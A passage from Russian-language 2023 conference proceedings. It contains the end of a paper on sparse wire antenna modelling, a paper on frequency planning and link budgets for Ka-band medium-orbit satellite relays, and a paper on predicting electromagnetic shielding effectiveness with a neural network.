В работе проведены сравнение и верификация результатов моделирования разреженных проводных антенн в различных системах на примере рупорной антенны. Сравнены результаты, полученные в других программах TALGAT, моделирования (MMANA-GAL, 4NEC2 и HFSS) и экспериментально. В рабочем диапазоне частот удалось достичь относительно хорошего согласования результатов моделирования с реальными данными. Также подтверждено, что разреженные антенны позволяют существенно уменьшить массу и затраты на моделирование, сохраняя при этом основные характеристики антенн. Более того, показано, что результаты, полученные с использованием системы TALGAT, ближе к данным измерений и имеют небольшое преимущество над результатами в MMANA-GAL и

4NEC2. Данная работа представляется важной для моделирования разреженных антенн и их оптимизации с использованием АОТС. Полученные результаты подтверждают перспективность и эффективность данного подхода, что может быть полезно при проектировании беспроводных коммуникационных систем и других приложений, требующих компактных и легких антенн. Дальнейшие исследования будут направлены на верификацию эффективности различных типов разреженных антенн в различных системах моделирования.

Работа выполнена при финансовой поддержке Минобрнауки России по проекту FEWM-2022-0001 в ТУСУРе.

#### Литература

1. Семенихина Д.В. Проектирование широкополосной спиральной антенны в пакете CAПP CBЧ HFSS v. 10 / Д.В. Семенихина, Ю.И. Маркина // Изв. Южного фед. унта. Технические науки. - 2010. - Т. 103, № 2. - С. 46-50.

2. Питерсен М. Проектирование высокоэффективных СВЧ-антенн в САПР ЕМРго // Автоматизация в промышленности. - 2013. - № 9. - С. 17-19.

3. Щербатых С.С. Метод интегральных уравнений как основной способ анализа в САПР антенн // Моделирование, оптимизация и информационные технологии. - $2016. - N<sub>2</sub> 1. - C. 10.$ 

4. Кочетков В.А. Численные методы и инструменты моделирования антенных решеток РЭС СВЧ-диапазона / В.А. Кочетков, И.В. Солдатиков // Изв. Тульского гос. унта. Технические науки. - 2021. - № 9. - С. 91-101.

5. An analytical antenna modeling of electromagnetic wave propagation in inhomogeneous media using FDTD: A comprehensive study / D.S.K. David, Y. Jeong, Y.C. Wu, S. Ham // Sensors. - 2023. - Vol. 23, No. 8. - P. 3896.

6. Alternative method for obtaining antenna current Green's function based on infinitesimal dipole modeling/ S.J. Yang, Y.D. Kim, H.W. Jo, N.H. Myung // IEEE Transactions on antennas and propagation.  $-2019. -$  Vol. 67, No. 4.  $-$ PP. 2583-2590.

7. Method of moments simulation of modulated metasurface antennas with a set of orthogonal entire-domain basis functions / M. Bodehou, D. Gonzalez-Ovejero, C. Craeye, I. Huynen // IEEE Transactions on Antennas and Propagation. - 2018. - Vol. 67, No. 2. - PP. 1119-1130.

8. Rashid A.K. An Efficient Method of Moments for Thick-Wire Antennas / A.K. Rashid, Q. Zhang // IEEE Transactions on antennas and propagation. - 2022. - Vol. 70, No. 12. - PP. 12399-12404.

9. Štumpf M. Time-domain analysis of thin-wire structures based on the Cagniard-DeHoop method of moments / M. Štumpf, I.E. Lager, G. Antonini // IEEE Transactions on antennas and propagation.  $-$  2022.  $-$  Vol. 70, No. 6.  $-$ PP. 4655-4662

10. On wire-grid representation for modeling symmetrical antenna elements / A. Alhaj Hasan, D.V. Klyukin, A.A. Kvasnikov, M.E. Komnatnov, S.P. Kuksenko // Symmetry. - 2022. - Vol. 14, No. 7. - P. 1354.

11. Wire-grid and sparse MoM antennas: past evolution, present implementation and future possibilities / A. Alhaj Hasan, T.M. Nguyen, S.P. Kuksenko, T.R.Gazizov // Symmetry. - 2023. - Vol. 15, No. 2. - P. 378.

12. Система ТАLGAT [Электронный ресурс]. - Режим доступа: https://talgat.org/talgat-software/, свободный (дата обращения: 02.09.2023).

13. MMANA-GAL software [Электронный реcурс]. – Режим доступа: http://gal-ana.de/basicmm/en/, свободный (дата обращения: 02.09.2023).

14. 4NEC2 software [Электронный реcурс]. – Режим доступа: https://www.qsl.net/4nec2/, свободный (дата обращения: 02.09.2023).

15. Lightweight perforated waveguide structure realized by 3-D printing for RF applications / G.L. Huang, S.G. Zhou, C.Y.D. Sim, T.H. Chio, T. Yuan // IEEE Transactions on Antennas and Propagation. – 2017. – Vol. 65, No. 8. – PР. 3897– 3904.

#### **Нгуен Мань Туан**

Аспирант каф. телевидения и управления (ТУ) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: nguyen.t.2213-2022@e.tusur.ru

#### **Алхадж Хасан Аднан Фаезович**

Аспирант каф. ТУ ТУСУРа Эл. почта: alhaj.hasan.adnan@tu.tusur.ru **14**

#### **К.А. Гениатулин, К.Э. Гаипов, А.И. Тимощенко, Н.А. Слащев**

#### **Особенности частотно-территориального планирования и расчета линий связи для спутниковых ретрансляторов ka-диапазона на средневысотной круговой орбите**

Рассмотрены возможные подходы к частотно-территориальному планированию системы спутниковой связи (далее – ССС) на примере разрабатываемой ССС «Скиф». Предлагаются инновационные способы применения адаптивного частотно-территориального плана в целях повышения эффективности использования частотноэнергетического ресурса.

**Ключевые слова:** системы спутниковой связи на средневысотной орбите, ССС «Скиф», частотно-территориальное планирование, метод координационных колец.

В настоящее время геостационарная орбита близка к насыщению, в то же время возможности круговых орбит реализованы далеко не полностью. Единственная действующая отечественная спутниковая система «Гонец» на низковысотной орбите имеет малое количество космических аппаратов (далее – КА) и ограниченную пропускную способность, что приводит к большим задержкам при передаче сообщений. Создание новой высокоскоростной системы спутниковой связи (далее – ССС) на круговой орбите позволило бы обеспечить качественную спутниковую связь на всей территории России, что особенно актуально для труднодоступных и удаленных районов, в том числе арктических.

В то же время построение ССС на круговой орбите сопряжено с необходимостью решения ряда системотехнических задач: выбрать оптимальные орбиты спутников-ретрансляторов, обеспечить связь между ними, осуществить расстановку базовых станций, определить оптимальную структуру лучей антенны спутникового ретранслятора, решить задачи частотно-территориального планирования и электромагнитной совместимости (ЭМС), обеспечить энергетическую эффективность линий связи и т.д.

Основная сложность состоит в нестационарном характере рассматриваемого типа ССС: КА постоянно движутся относительно Земли и при каждом витке вокруг Земли смещаются по долготе. В данных условиях очевидно, что земные станции (ЗС) должны быть оборудованы следящими антенными системами, обеспечивающими наведение на КА. В свою очередь, на КА могут использоваться подходы к адаптивному диаграммообразованию с учетом постоянного изменения во времени направления на ЗС со спутника. Для этого применяются КА с адаптивными фазированными антенными решетками (АФАР).

Цель работы – выделить основные особенности частотно-территориального планирования и расчета линий связи для спутниковых ретрансляторов Kaдиапазона на средневысотной круговой орбите, учет которых при проектировании ССС позволил бы повысить эффективность ее работы.

Рассмотрим орбитальную группировку на рис. 1, состоящую из 12 КА в трёх орбитальных плоскостях, высота орбиты – 8070 км, наклонение – 90°, разнесение орбитальных плоскостей – 60°.



Рис. 1. Орбитальная группировка

Зона обслуживания, ограниченная углом места в 20°, получается при ширине луча 49°, что соответствует центральному углу 91°. По широте разнос между спутниковыми ретрансляторами (далее – СР) на соседних орбитальных плоскостях составляет 60°, по долготе – 30°. Поэтому их зоны обслуживания пересекаются примерно на 20% площади, как показано на рис. 2.



Рис. 2. Пересечение зон обслуживания

В данном случае возможно рассмотреть три подхода к построению частотно-территориального плана:

1. Однолучевая глобальная зона обслуживания.

2. ССС на основе фиксированных лучей многолучевой антенны КА.

3. С помощью узких лучей, перенацеливаемых в пределах зоны обслуживания КА.

Первый подход позволит обеспечить глобальное покрытие всей поверхности Земли. Весь диапазон частот ретранслятора доступен в любой точке его зоны обслуживания. Однако из-за отсутствия повторного использования частот внутри зоны обслуживания СР пропускная способность будет ниже по сравнению с многолучевыми конфигурациями. Сравнительный анализ однолучевой и многолучевой конфигурации проводился в [1].

При втором подходе группировка обеспечит глобальное покрытие всей поверхности Земли с повторным использованием частот за счет мозаичного покрытия. Зона обслуживания каждого КА, например, может быть покрыта 26 лучами с шириной луча порядка 7°, при этом частоты в лучах будут повторяться в соответствии с выбранной размерностью кластера (например, 4). При этом пространственное расположение лучей должно учитывать пересечение зон обслуживания СР на соседних орбитальных плоскостях.

Другой особенностью круговой орбиты является пересечение зон обслуживания СР на солнечной стороне Земли с СР, которые движутся в обратном направлении на теневой стороне Земли. При этом зоны обслуживания лучей данных СР оказываются развернутыми на 180° относительно друг друга, что приводит к нарушению мозаичного покрытия. Разрешить данную ситуацию возможно за счет применения различной поляризации у КА на соседних орбитальных плоскостях. Например, на рис. 3 показана ситуация, когда СР SKIF-D2, SKIF-D3, SKIF-D6, SKIF-D7 находятся на восходящей траектории (условно движутся вверх), а СР SKIF-D9, SKIF-D10 – на нисходящей (условно движутся вниз).



Рис. 3. Направление движения КА

Третий подход построения частотного плана целесообразен в случае отсутствия требований к глобальному покрытию, а связь необходимо обеспечить только на территории Российской Федерации

или в других локальных областях. В таком случае на КА формируются узкие (порядка 3,5°), перенацеливаемые лучи, каждый из которых при движении СР постоянно сопровождает закрепленную за ним группу абонентских ЗС. После захода СР за горизонт он передает данную группу абонентских ЗС для обслуживания узким лучом следующему СР на этой орбитальной плоскости. Частоты в лучах также повторяются в соответствии с выбранным кластером, однако повторное использование происходит без регулярной (мозаичной) структуры (рис. 4).



Система управления лучами должна обеспечивать ЭМС, осуществляя пространственное разнесение лучей, работающих в совмещенном канале. Аналогичные (или более узкие) лучи используются для связи СР с узловыми ЗС.

Единовременно Россия полностью попадает в зону обслуживания двух СР и частично зону обслуживания третьего СР. При условии, что каждый СР формирует 16 независимых лучей с 4 кратным повторением частоты, в зависимости от местоположения спутников на орбите, на территорию Российской Федерации возможно нацелить не менее 40 лучей от трех СР, что позволит обеспечить практически полное покрытие территории нашей страны (а с учетом неравномерной плотности распределения абонентов – полное).

При втором и третьем подходе возможно повысить пропускную способность сети за счет адаптивного перераспределения частотных каналов между лучами с учетом текущей нагрузки. Для этого в пределах кластера необходимо разделить доступную полосу на части, чтобы иметь возможность мультиплексировать избыточный диапазон в другие лучи с большей загрузкой. Недостатком такого подхода является увеличение сложности построения транспондеров СР, которые должны иметь возможность в пределах одного луча одновременно работать на нескольких поднесущих частотах.

Ключевым вопросом при ЧТП остается определение минимального расстояния *D*к между центрами лучей, работающих на одной частоте (координационного расстояния) с учетом множественности помех (от одного и более мешающих лучей) (рис. 5).

Для решения данной задачи возможно применение метода координационных колец (или его модификаций) [2, 3], позволяющего на основе частотно-пространственных ограничений обеспечить оптимальное присвоение частот в лучах.



Рис. 5. Расстояние между лучами

Метод включает в себя следующие этапы:

– расчет энергетики линии связи для конкретной пары ЗС;

– определение частотно-пространственных ограничений, в том числе уровня помехи по боковым лепесткам ДН от лучей СР, работающих в совмещенном канале;

– определение координационных расстояний на основе полученных результатов.

Для определения влияния множественных помех по боковым лепесткам ДН необходимо определить эквивалентную изотропную излучаемую мощность (ЭИИМ) транспондера СР с учетом отклонения от максимума  $\text{JH} - \text{EIRP}_{\text{SAT}}(\alpha)$ , а также коэффициент усиления антенны ЗС в направлении мешающего СР – *G*ARX(φ). Тогда мощность помехи от каждого луча, работающего в совмещенном канале, можно определить по формуле

 $C_I = \text{EIRP}_{\text{SAT}}(\alpha) - L_{\text{DN}} - L_{\text{atmDN}} + G_{\text{ARX}}(\varphi)$ , дБВт, где  $L_{\text{DN}}$  – ослабление сигнала в свободном пространстве, дБ; *L*atmDN – ослабление сигнала в осадках, дБ.

Расчет энергетики линии связи для рассматриваемого случая орбитальной группировки также имеет ряд особенностей.

Во-первых, находимо решить геометрическую задачу определения наклонной дальности для СР на круговой орбите. В частности, получено выражение для определения наклонной дальности связи по углу места φ

$$
r = r_3 \left( -\sin \varphi + \sqrt{\sin^2 \varphi + (1 + h/r_3)^2 - 1} \right),\,
$$

где *h* – высота орбиты ретранслятора, км; *r*<sub>3</sub> – радиус Земли, км.

После этого определяется ослабление радиосигнала в свободном пространстве в соответствии с рекомендациями Международного союза электросвязи ITU-R P.525-2.

Во-вторых, для Ka-диапазона важным является учет различных факторов ослабления радиосигнала в атмосфере.

На частотах выше 10 ГГц становится существенным поглощение радиосигналов кислородом и водяным паром. Расчет ослабления приведен в ITU-R Р.676-11, однако он достаточно громоздкий и требует определенных исходных данных (температура, давление). Потому при проектировании системы возможно учесть данный фактор, обеспечив запас 1,5–2 дБ при угле места 10°. При увеличении угла места потери уменьшаются примерно обратно пропорционально  $sin(\varphi_{10}) / sin(\varphi)$ .

Также на частотах около 30 ГГц нельзя пренебрегать ослаблением сигнала из-за облачности на наклонных трассах. Расчет ослабления представлен в ITU-R Р.840.

Наиболее существенная составляющая ослабления радиосигнала в атмосфере – затухание в дожде. Расчет в осадках выполняется в соответствии с МСЭ-R P.618-13. Затухание определяется интенсивностью дождя (мм в час), пространственным расположением дождевой зоны, используемым частотным диапазоном и многими другими факторами. Определяющим фактором является интенсивность дождя, которая может быть приближенно получена для любой точки Земли моделированием, предложенным, например, в ITU-R Р.837-7.

В-третьих, необходимо решить задачу определения оптимальной сигнально-кодовой конструкции, исходя из энергетического бюджета линии связи. Для этого предлагается следующий алгоритм.

1. Провести расчет линии вверх.

2. Определить параметры принимающей ЗС.

3. Определить максимально возможную символьную скорость, исходя из рабочей полосы частот транспондера.

4. Определить отношение сигнал/шум на линии вниз и вверх с учетом найденной мощности помехи по боковым лепесткам от лучей СР, работающих в совмещенном канале.

5. Определить отношение сигнал/шум на входе приемника ЗС.

6. По таблице, приведенной в ETSI EN 302 307 (для стандарта DVB-S2X), определить модуляцию, которая удовлетворяет полученному отношению сигнал/шум с учетом необходимого энергетического запаса.

Зависимость информационной скорости от ЭИИМ ретранслятора, полученная в результате расчета по рассмотренному алгоритму для исследуемой орбитальной группировки, показана на рис. 6.



#### **Заключение**

Проведенная работа позволила определить особенности частотно-территориального планирования

и расчета линий связи, которые необходимо учитывать при проектировании ССС, основанных на СР Ka-диапазона на средневысотной круговой орбите. В частности, предложена конфигурация ССС с многолучевой структурой со статичными или перенацеливаемыми узкими лучами, а также с адаптивным выделением частотных каналов. Показан способ определения оптимального разнесения лучей СР с учетом множественности помех. Разработан алгоритм определения наиболее эффективной сигнально-кодовой конструкции.

Учет данных особенностей позволит построить ССС с максимальной пропускной способностью и эффективным расходованием энергетического ресурса. Предлагаемые способы ЧТП и расчета энергетики линий связи будут апробированы в трехмерной компьютерной модели проектируемой ССС.

Работа выполнена в рамках государственного задания FEFE-2023-0004 «Адаптивные методы синтеза и управления проектированием компонентов сложных систем».

#### *Литература*

1. Гениатулин К.А. Адаптивные системы подвижной спутниковой связи с зональным обслуживанием для радиосвязи на морских направлениях / К.А. Гениатулин, А.В. Пасхальный, В.Б. Мелащенко // Техника радиосвязи. – 2017. – Вып. 2 (33). – С. 21–34.

2. Гениатулин К.А. Применение метода координационных колец при частотно-территориальном планировании системы спутниковой связи с зональным обслуживанием / К.А. Гениатулин, В.И. Носов // Вестник СибГУТИ: научный журнал. – Новосибирск, 2014. – № 1 (25). –  $C. 35-48$ 

3. Гениатулин К.А. Применение алгоритмов вершина-краска и краска-вершина для модификации метода координационных колец при частотно-территориальном планировании системы спутниковой связи с зональным обслуживанием / К.А. Гениатулин, В.И. Носов // Вестник СибГУТИ: научный журнал. – Новосибирск. – 2014. – № 3 (27). – C. 23–36.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Гениатулин Константин Агзамович**

Канд. техн. наук, доцент, с.н.с. науч. лаб. спутниковых телекоммуникационных систем (НЛ СТС) Сибирского государственного университета науки и технологии им. М.Ф. Решетнева (СибГУ) Эл. почта: [genkos@mail.ru](https://e.mail.ru/compose/?mailto=mailto%3agenkos@mail.ru%23message%2f_blank) 

#### **Гаипов Константин Эдуардович**

Канд. техн. наук, доцент каф. электронной техники и телекоммуникаций (ЭТТ) СибГУ Эл. почта: [gaipovke@yandex.ru](mailto:gaipovke@yandex.ru#message/_blank)

#### **Тимощенко Анатолий Игоревич**

Аспирант каф. ЭТТ СибГУ Эл. почта: [timoa1996@gmail.com](mailto:timoa1996@gmail.com#message/_blank)

#### **Слащев Никита Александрович**

Инж. НЛ СТС СибГУ Эл. почта: [goldsteper@vk.com](mailto:goldsteper@vk.com#message/_blank) УДК 621.396.677.83

#### С.В. Смирнов, А.А. Иванов

#### Прогнозирование эффективности экранирования плоских электромагнитных экранов с помощью искусственных нейронных сетей

Разработана модель полносвязной искусственной нейронной сети для прогнозирования эффективности экранирования (ЭЭ) плоских электромагнитных экранов, выполненных из металла. Показано, что частотные зависимости ЭЭ, полученные этой моделью и в программном обеспечении TALGAT, согласуются. Среднее значение отклонения не превышает 11%.

Ключевые слова: искусственный интеллект, искусственные нейронные сети, эффективность экранирования, плоский электромагнитный экран.

Моделирование является одним из важнейших инструментов проектирования радиоэлектронных средств (РЭС) и их элементов. Оно позволяет оценивать характеристики РЭС до их изготовления, что сокращает время и финансовые затраты на разработку. Традиционно для моделирования РЭС и их элементов используются численные методы, такие как метод конечных элементов или конечных разностей во временной области. Такие методы обладают высокой точностью, но являются чрезвычайно требовательными к вычислительным ресурсам, что иногда ограничивает их применение.

Благодаря бурному развитию машинного обучения в последние годы возникло новое направление моделирования РЭС, основанное на применении искусственных нейронных сетей (ИНС). ИНС позволяют прогнозировать характеристики РЭС с существенно меньшими вычислительными затратами, чем численные методы. Поэтому разработка и исследование ИНС является актуальной задачей.

Данная работа посвящена созданию модели ИНС для прогнозирования эффективности экранирования (ЭЭ) плоских электромагнитных экранов, использующихся для защиты РЭС от излучаемых помех

#### Подготовка обучающей выборки

Для создания модели ИНС выбрана библиотека Keras, являющаяся одной из самых популярных библиотек для разработки нейронных сетей с использованием языка программирования Python [1].

Для получения обучающей выборки, необходимой для создания модели ИНС, разработана программа, работающая по алгоритму из рис. 1. Основой программы является функция SE, служащая для расчета значений ЭЭ в зависимости от частоты источника помех f, электрофизических свойств (относительной магнитной проницаемости  $\mu_r$  и удельной электропроводности о) и толщины *t* экрана (далее параметров). Функция основана на математической модели из [2]. Работа с программой начинается с задания границ диапазонов, в которых изменяются параметры. Далее, используя генератор случайных чисел, формируется *k* наборов параметров. Для каждого из этих наборов внутри цикла по I производятся расчеты ЭЭ. Полученные значения ЭЭ и наборы

параметров сохраняются в файлах с расширением .npy для дальнейшего использования в Keras.



Рис. 1. Программа создания выборки для обучения ИНС

Используя разработанную программу, создана обучающая выборка, состоящая из 8000 наборов параметров. Значения  $\mu_r$  варьировались в диапазоне от 1 до 100,  $\sigma$  – от 10 до 60 МСм/м, а  $t$  – от 1 мкм до 1 мм. Для каждого набора параметров экрана ЭЭ рассчитывалась в диапазоне частот от 10 кГц до 1 МГц.

#### Обучение модели ИНС

Поскольку ИНС с прямой и обратной связями сложны для обучения, для создания модели прогнозирования ЭЭ выбрана полносвязная ИНС [4]. Структура выбранной ИНС показана на рис. 2. Входной слой модели ИНС состоял из 5 нейронов, служащих для задания параметров. На выходном слое задавался только один нейрон, содержащий значения ЭЭ. Для настройки модели применялось два скрытых слоя с числом нейронов 32 и 16 соответственно.



Рис. 2. Структура выбранной полносвязной ИНС

Лля достижения хорошей точности модели при её разработке проведена серия экспериментов по определению оптимальных параметров ИНС, в том числе размера входного пакета (batch size) и числа эпох обучения. Выбор оптимальных параметров осуществлялся на основе анализа графиков линейной регрессии и среднеквадратической ошибки (СКО) [5]. В результате подобраны размер входного пакета – 32 и число эпох – 2000.

На рис. 3 и 4 приведены графики линейной регрессии и СКО при выбранных оптимальных параметрах ИНС. Из рис. 3 видно, что с ростом значения ЭЭ обученная модель дает более точные результаты. Так, минимальное значение относительной погрешности составило 1 дБ при истинном значении  $99 = 540$  дБ. В то время как при истинном значении ЭЭ = 300 дБ погрешность достигает нескольких десятков децибел.



Из рис. 4 видно, что с увеличением номера эпохи обучения СКО экспоненциально убывает. При этом при числе эпох 2000 ее значение составляет всего 176. Таким образом, рис. 3 и 4 подтверждают корректность обученной модели ИНС.

#### Тестирование модели ИНС

Для тестирования обученной модели ИНС выбраны три электромагнитных экрана с параметрами, представленными в таблице. Для этих трех экранов в диапазоне частот от 10 кГц до 1 МГц, используя обученную модель ИНС и систему компьютерного моделирования TALGAT [6], получены зависимости ЭЭ, представленные на рис. 5.

Характеристики электромагнитных экранов

| Номер экрана | u, | $\sigma$ , MC <sub>M</sub> / <sub>M</sub> | MМ |
|--------------|----|-------------------------------------------|----|
|              |    |                                           |    |
|              |    |                                           |    |
|              |    |                                           |    |



Видно, что для всех трех экранов частотные зависимости ЭЭ, полученные моделью ИНС и в системе ТАLGAT, хорошо согласуются. Наибольшее расхождение между результатами наблюдается для экрана 2 (максимальное отличие достигает 21 дБ или 11%). При этом для экранов 1 и 3 отличие не превышает 2%. Таким образом, тестирование подтверждает точность и адекватность обученной модели ИНС.

#### Заключение

В рамках данной работы создана модель ИНС для прогнозирования ЭЭ плоских электромагнитных экранов. Выбрана структура ИНС и подобраны оптимальные параметры входного пакета и числа эпох обучения. Выполнено сравнение частотных зависимостей ЭЭ, полученных моделью ИНС и в системе TALGAT. Показано, что модель обладает приемлемой точностью.

Дальнейшие исследования будут направлены на оптимизацию параметров ИНС и увеличение объема данных для обучения с целью повышения точности прогнозирования ЭЭ. Помимо этого, предполагается адаптировать модель к решению задач прогнозирования ЭЭ многослойных композитных экранов, выполненных на основе сочетания полимерных материалов и тонких металлических пленок.

XIX Международная научно-практическая конференция, 15-17 ноября 2023 г.

#### *Литература*

1. Документация по библиотеке Keras [Электронный ресурс]: официальный сайт keras.io. – URL: https://rukeras.com/home (дата обращения: 12.09.2023).

2. Shi D. Determination of shielding effectiveness of multilayer shield by making use of transmission line theory / D. Shi, Y. Gao, Y. Shen // Proceedings of 7th International symposium on electromagnetic compatibility and electromagnetic ecology. – St. Petersburg. – 2007. – PР. 95–97.

3. Секенова А. Моделирование эффективности экранирования многослойных экранов на основе металлов и полимерных композитных материалов / А. Секенова, А.А. Иванов // Матер. XVII Междунар. науч.-практ. конф. «Электронные средства и системы управления». – Томск: В-Спектр, 2021. – Т. 2. – С. 34–36.

4. François С. Deep learning with Python. Second edition. Shelter Island, NY, USA: Manning publications, 2021. – 504 p.

5. Орельен Ж. Прикладное машинное обучение с помощью Scikit-Learn и TensorFlow. – М.: Диалектика, 2018. – 688 с.

6. TALGAT, система компьютерного моделирования электромагнитной совместимости [Электронный ресурс]. – https://talgat.org/talgat-software (дата обращения: 12.09.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Смирнов Сергей Владимирович**

Инженер научно-исследовательской лаборатории «Безопасность и электромагнитная совместимость радиоэлектронных средств» (НИЛ «БЭМС РЭС») Томского государственного ун-та систем управления и радиоэлектроники (ТУСУР) Эл. почта: seroga64-30@yandex.ru

#### **Иванов Антон Андреевич**

Канд. техн. наук, ассистент каф. телевидения и управления, с.н.с. НИЛ «БЭМС РЭС» ТУСУРа Эл. почта: anton.ivn@tu.tusur.ru

УДК 537.2:519.688

